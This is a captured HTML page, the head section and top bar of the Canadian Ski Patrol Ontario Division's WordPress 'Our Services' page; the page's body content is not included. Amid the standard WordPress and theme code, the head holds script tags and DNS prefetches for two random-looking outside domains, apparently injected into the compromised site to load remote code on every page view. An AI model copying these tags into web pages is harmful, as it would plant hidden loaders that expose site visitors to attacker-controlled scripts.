

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://skipatrol.on.ca/wp1/services/
body_size: 11615
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://skipatrol.on.ca/wp1/xmlrpc.php" />
<title>Our Services &#8211; CSP Ontario Division</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CSP Ontario Division &raquo; Feed" href="http://skipatrol.on.ca/wp1/feed/" />
<link rel="alternate" type="application/rss+xml" title="CSP Ontario Division &raquo; Comments Feed" href="http://skipatrol.on.ca/wp1/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/skipatrol.on.ca\/wp1\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://skipatrol.on.ca/wp1/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='collapseomatic-css-css' href='http://skipatrol.on.ca/wp1/wp-content/plugins/jquery-collapse-o-matic/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='nirvana-fonts-css' href='http://skipatrol.on.ca/wp1/wp-content/themes/nirvana/fonts/fontfaces.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='nirvana-style-css' href='http://skipatrol.on.ca/wp1/wp-content/themes/nirvana-child/style.css?ver=1.6.4' type='text/css' media='all' />
<style id='nirvana-style-inline-css' type='text/css'>
 #header-container { width: 1200px; } #header-container, #access >.menu, #forbottom, #colophon, #footer-widget-area, #topbar-inner, .ppbox, #pp-afterslider #container, #breadcrumbs-box { max-width: 1200px; } @media (max-width: 800px) { #header-container {position: relative; } #branding {height: auto; } } #container.one-column { } #container.two-columns-right #secondary { width: 300px; float:right; } #container.two-columns-right #content { width: 760px; float: left; } /* fallback */ #container.two-columns-right #content { width: calc(100% - 380px); float: left; } #container.two-columns-left #primary { width: 300px; float: left; } #container.two-columns-left #content { width: 760px; float: right; } /* fallback */ #container.two-columns-left #content { width: -moz-calc(100% - 380px); float: right; width: -webkit-calc(100% - 380px ); width: calc(100% - 380px); } #container.three-columns-right .sidey { width: 150px; float: left; } #container.three-columns-right #primary { margin-left: 80px; margin-right: 80px; } #container.three-columns-right #content { width: 680px; float: left; } /* fallback */ #container.three-columns-right #content { width: -moz-calc(100% - 460px); float: left; width: -webkit-calc(100% - 460px); width: calc(100% - 460px); } #container.three-columns-left .sidey { width: 150px; float: left; } #container.three-columns-left #secondary{ margin-left: 80px; margin-right: 80px; } #container.three-columns-left #content { width: 680px; float: right;} /* fallback */ #container.three-columns-left #content { width: -moz-calc(100% - 460px); float: right; width: -webkit-calc(100% - 460px); width: calc(100% - 460px); } #container.three-columns-sided .sidey { width: 150px; float: left; } #container.three-columns-sided #secondary{ float:right; } #container.three-columns-sided #content { width: 680px; float: right; /* fallback */ width: -moz-calc(100% - 460px); float: right; width: -webkit-calc(100% - 460px); float: right; width: calc(100% - 460px); float: right; margin: 0 230px 0 -1140px; } body { font-family: "Myriad Pro", Myriad, Arial, sans-serif; } #content h1.entry-title a, #content h2.entry-title a, #content h1.entry-title, #content h2.entry-title { font-family: "Myriad Pro", Myriad, Arial, sans-serif; } .widget-title, .widget-title a { line-height: normal; font-family: "Myriad Pro", Myriad, Arial, sans-serif; } .widget-container, .widget-container a { font-family: Myriad Pro, Myriad,Arial, sans-serif; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .nivo-caption h2, #front-text1 h1, #front-text2 h1, h3.column-header-image, #comments #reply-title { font-family: "Myriad Pro", Myriad, Arial, sans-serif; } #site-title span a { font-family: "Myriad Pro", Myriad, Arial, sans-serif; } #access ul li a, #access ul li a span { font-family: "Myriad Pro", Myriad, Arial, sans-serif; } /* general */ body { color: #2c2a29; background-color: #ffffff } a { color: #a6192e; } a:hover, .entry-meta span a:hover, .comments-link a:hover, body.coldisplay2 #front-columns a:active { color: #1EC8BB; } a:active { background-color: #a6192e; color: #ffffff; } .entry-meta a:hover, .widget-container a:hover, .footer2 a:hover { border-bottom-color: #CCCCCC; } .sticky h2.entry-title a { background-color: #a6192e; color: #ffffff; } #header { background-color: #ffffff; } #site-title span a { color: #2c2a29; } #site-description { color: #2c2a29; background-color: rgba(255,255,255,0.3); padding: 3px 6px; } .socials a:hover .socials-hover { background-color: #2c2a29; } .socials .socials-hover { background-color: #a6192e; } /* Main menu top level */ #access a, #nav-toggle span { color: #ffffff; } #access, #nav-toggle, #access ul li { background-color: #a6192e; } #access > .menu > ul > li > a > span { } #access ul li:hover { background-color: #a6192e; color: #ffffff; } #access ul > li.current_page_item , #access ul > li.current-menu-item, #access ul > li.current_page_ancestor , #access ul > li.current-menu-ancestor { background-color: #b3263b; } /* Main menu Submenus */ #access ul ul li, #access ul ul { background-color: #a6192e; } #access ul ul li a { color: #ffffff; } #access ul ul li:hover { background-color: #b4273c; } #breadcrumbs { background-color: #f5f5f5; } #access ul ul li.current_page_item, #access ul ul li.current-menu-item, #access ul ul li.current_page_ancestor, #access ul ul li.current-menu-ancestor { background-color: #b4273c; } #access ul ul { box-shadow: 3px 3px 0 rgba(44,42,41,0.3); } /* top menu */ #topbar { background-color: #FFFFFF; border-bottom-color: #ebebeb; } .menu-header-search .searchform { background: #f7f7f7; } .topmenu ul li a, .search-icon:before { color: #999999; } .topmenu ul li a:hover { background-color: #efefef; } .search-icon:hover:before { color: #a6192e; } /* main */ #main { background-color: #ffffff; } #author-info, .page-title, #entry-author-info { border-color: #CCCCCC; } .page-title-text { border-color: #a6192e; } .page-title span { border-color: #a6192e; } #entry-author-info #author-avatar, #author-info #author-avatar { border-color: #EEEEEE; } .avatar-container:before { background-color: #a6192e; } .sidey .widget-container { color: #2c2a29; ; } .sidey .widget-title { color: #a6192e; ; border-color: #CCCCCC; } .sidey .widget-container a { ; } .sidey .widget-container a:hover { ; } .widget-title span { border-color: #a6192e; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { color: #2c2a29; } .entry-title, .entry-title a{ color: #2c2a29; } .entry-title a:hover { color: #000000; } #content span.entry-format { color: #CCCCCC; } /* footer */ #footer { color: #ffffff; background-color: #ffffff; } #footer2 { color: #ffffff; background-color: #a6192e; } #sfooter-full { background-color: #a11429; } .footermenu ul li { border-color: #b5283d; } .footermenu ul li:hover { border-color: #c93c51; } #colophon a { ; } #colophon a:hover { ; } #footer2 a, .footermenu ul li:after { color: #ffffff; } #footer2 a:hover { color: #1EC8BB; } #footer .widget-container { color: #2c2a29; ; } #footer .widget-title { color: #a6192e; background-color: #a6192e; border-color:#CCCCCC; } /* buttons */ a.continue-reading-link { color: #a6192e; border-color: #a6192e; } a.continue-reading-link:hover { background-color: #a6192e; color: #ffffff; } #cryout_ajax_more_trigger { border: 1px solid #CCCCCC; } #cryout_ajax_more_trigger:hover { background-color: #f7f7f7; } a.continue-reading-link i.crycon-right-dir { color: #a6192e } a.continue-reading-link:hover i.crycon-right-dir { color: #ffffff } .page-link a, .page-link > span > em { border-color: #CCCCCC } .columnmore a { background: #a6192e; color:#f7f7f7 } .columnmore a:hover { background: #a6192e; } .file, .button, input[type="submit"], input[type="reset"], #respond .form-submit input#submit { background-color: #ffffff; border-color: #CCCCCC; } .button:hover, #respond .form-submit input#submit:hover { background-color: #f7f7f7; } .entry-content tr th, .entry-content thead th { color: #2c2a29; } .entry-content tr th { background-color: #a6192e; color:#ffffff; } .entry-content tr.even { background-color: #f7f7f7; } hr { border-color: #EEEEEE; } input[type="text"], input[type="password"], input[type="email"], input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="number"], input[type="range"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], input[type="week"], textarea, select { border-color: #CCCCCC #EEEEEE #EEEEEE #CCCCCC; color: #2c2a29; } input[type="submit"], input[type="reset"] { color: #2c2a29; } input[type="text"]:hover, input[type="password"]:hover, input[type="email"]:hover, input[type="color"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="month"]:hover, input[type="number"]:hover, input[type="range"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="time"]:hover, input[type="url"]:hover, input[type="week"]:hover, textarea:hover { background-color: rgba(247,247,247,0.4); } .entry-content pre { background-color: #f7f7f7; border-color: rgba(166,25,46,0.1); } abbr, acronym { border-color: #2c2a29; } .comment-meta a { color: #2c2a29; } #respond .form-allowed-tags { color: #2c2a29; } .comment .reply a { border-color: #EEEEEE; } .comment .reply a:hover { color: #a6192e; } .entry-meta { border-color: #EEEEEE; } .entry-meta .crycon-metas:before { color: #a6192e; } .entry-meta span a, .comments-link a { ; } .entry-meta span a:hover, .comments-link a:hover { ; } .entry-meta span, .entry-utility span, .footer-tags { color: #545251; } .nav-next a, .nav-previous a{ background-color:#f8f8f8; } .nav-next a:hover, .nav-previous a:hover { background-color: #a6192e; color:#ffffff; } .pagination { border-color: #ededed; } .pagination a:hover { background-color: #a6192e; color: #ffffff; } h3#comments-title { border-color: #CCCCCC; } h3#comments-title span { background-color: #a6192e; color: #ffffff; } .comment-details { border-color: #EEEEEE; } .searchform input[type="text"] { color: #2c2a29; } .searchform:after { background-color: #a6192e; } .searchform:hover:after { background-color: #a6192e; } .searchsubmit[type="submit"]{ color: #f7f7f7; } li.menu-main-search .searchform .s { background-color: #ffffff; } li.menu-main-search .searchsubmit[type="submit"] { color: #2c2a29; } .caption-accented .wp-caption { background-color:rgba(166,25,46,0.8); color:#ffffff; } .nirvana-image-one .entry-content img[class*='align'], .nirvana-image-one .entry-summary img[class*='align'], .nirvana-image-two .entry-content img[class*='align'], .nirvana-image-two .entry-summary img[class*='align'] .nirvana-image-one .entry-content [class*='wp-block'][class*='align'] img, .nirvana-image-one .entry-summary [class*='wp-block'][class*='align'] img, .nirvana-image-two .entry-content [class*='wp-block'][class*='align'] img, .nirvana-image-two .entry-summary [class*='wp-block'][class*='align'] img { border-color: #a6192e; } html { font-size: 18px; line-height: 1.8; } .entry-content, .entry-summary, .ppbox { text-align:inherit ; } .entry-content, .entry-summary, .widget-container, .ppbox, .navigation { ; } #content h1.entry-title, #content h2.entry-title, .woocommerce-page h1.page-title { font-size: 34px; } .widget-title, .widget-title a { font-size: 22px; } .widget-container, .widget-container a { font-size: 18px; } #content h1, #pp-afterslider h1 { font-size: 42px; } #content h2, #pp-afterslider h2 { font-size: 36px; } #content h3, #pp-afterslider h3 { font-size: 31px; } #content h4, #pp-afterslider h4 { font-size: 26px; } #content h5, #pp-afterslider h5 { font-size: 21px; } #content h6, #pp-afterslider h6 { font-size: 16px; } #site-title span a { font-size: 38px; } #access ul li a { font-size: 14px; } #access ul ul ul a { font-size: 13px; } #respond .form-allowed-tags { display: none; } .nocomments, .nocomments2 { display: none; } .comments-link span { display: none; } .page h1.entry-title, .home .page h2.entry-title { display: none; } header.page-header, .archive h1.page-title { display: none; } article footer.entry-meta { display: none; } .entry-content p, .entry-content ul, .entry-content ol, .entry-content dd, .entry-content pre, .entry-content hr, .commentlist p, .entry-summary p { margin-bottom: 1.0em; } #header-container > div { margin: 35px 0 0 0px; } #toTop:hover .crycon-back2top:before { color: #a6192e; } #main { margin-top: 0px; } #forbottom { padding-left: 0px; padding-right: 0px; } #header-widget-area { width: 33%; } #branding { height:0px; } @media (max-width: 1920px) { #branding, #bg_image { display: block; height: auto; max-width: 100%; min-height: inherit !important; } } 
/*Floats CSS=menu-right items to the right*/ li.menu-right { float:right!important } /*Auto Scroll Anchors to account for fixed-scroll menu*/ a.anchor { display: block; position: relative; top: -80px; visibility: hidden; } /*Align Column Title Text*/ #front-columns h2 { text-align: center; } /*Reduce Margins between Presentation Page areas*/ #content { display: block; float: none; clear: both; padding: 25px 0; }
</style>
<link rel='stylesheet' id='nirvana-mobile-css' href='http://skipatrol.on.ca/wp1/wp-content/themes/nirvana/styles/style-mobile.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy_table_style-css' href='http://skipatrol.on.ca/wp1/wp-content/plugins/easy-table/themes/default/style.css?ver=1.8' type='text/css' media='all' />
<script type="text/javascript" src="https://asdaotasktjastmnt.com/itks?ts=1769435041" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://skipatrol.on.ca/wp1/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://skipatrol.on.ca/wp1/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://skipatrol.on.ca/wp1/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.6.18" id="collapseomatic-js-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="http://skipatrol.on.ca/wp1/wp-content/plugins/easy-table/js/easy-table-script.js?ver=1.8" id="easy_table_script-js"></script>
<link rel="https://api.w.org/" href="http://skipatrol.on.ca/wp1/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://skipatrol.on.ca/wp1/wp-json/wp/v2/pages/316" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://skipatrol.on.ca/wp1/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://skipatrol.on.ca/wp1/services/" />
<link rel='shortlink' href='http://skipatrol.on.ca/wp1/?p=316' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://skipatrol.on.ca/wp1/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fskipatrol.on.ca%2Fwp1%2Fservices%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://skipatrol.on.ca/wp1/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fskipatrol.on.ca%2Fwp1%2Fservices%2F&#038;format=xml" />
<script type='text/javascript'>
var colomatduration = 'slow';
var colomatslideEffect = 'slideFade';
var colomatpauseInit = '';
var colomattouchstart = '';
</script><link rel="icon" href="http://skipatrol.on.ca/wp1/wp-content/uploads/2016/01/LogoCSP-150x150.jpg" sizes="32x32" />
<link rel="icon" href="http://skipatrol.on.ca/wp1/wp-content/uploads/2016/01/LogoCSP.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://skipatrol.on.ca/wp1/wp-content/uploads/2016/01/LogoCSP.jpg" />
<meta name="msapplication-TileImage" content="http://skipatrol.on.ca/wp1/wp-content/uploads/2016/01/LogoCSP.jpg" />
<!--[if lt IE 9]>
<script>
document.createElement('header');
document.createElement('nav');
document.createElement('section');
document.createElement('article');
document.createElement('aside');
document.createElement('footer');
</script>
<![endif]-->
</head>
<body class="wp-singular page-template-default page page-id-316 wp-theme-nirvana wp-child-theme-nirvana-child nirvana-image-none caption-simple nirvana-comment-placeholders nirvana-menu-left nirvana-topbarhide">

		<a class="skip-link screen-reader-text" href="#main" title="Skip to content"> Skip to content </a>
	
<div id="wrapper" class="hfeed">
<div id="topbar" ><div id="topbar-inner"> <div class="socials" id="sheader">
			<a  target="_blank"  href="http://facebook.com/Canadian.Ski.Patrol.Ontario"
			class="socialicons social-Facebook" title="Facebook">
				<img alt="Facebook" src="http://skipatrol.on.ca/wp1/wp-content/themes/nirvana/images/socials/Facebook.png" />
			</a>
			<a  target="_blank"  href="http://twitter.com/cspontario"
			class="socialicons social-Twitter" title="Twitter">
				<img alt="Twitter" src="http://skipatrol.on.ca/wp1/wp-content/themes/nirvana/images/socials/Twitter.png" />
			</a>
			<a  target="_blank"  href="https://www.google.ca/webhp?sourceid=chrome-instant&#038;ion=1&#038;espv=2&#038;ie=UTF-8#q=Canadian+Ski+Patrol"
			class="socialicons social-GoodReads" title="Google">
				<img alt="GoodReads" src="http://skipatrol.on.ca/wp1/wp-content/themes/nirvana/images/socials/GoodReads.png" />
			</a></div> </div></div>

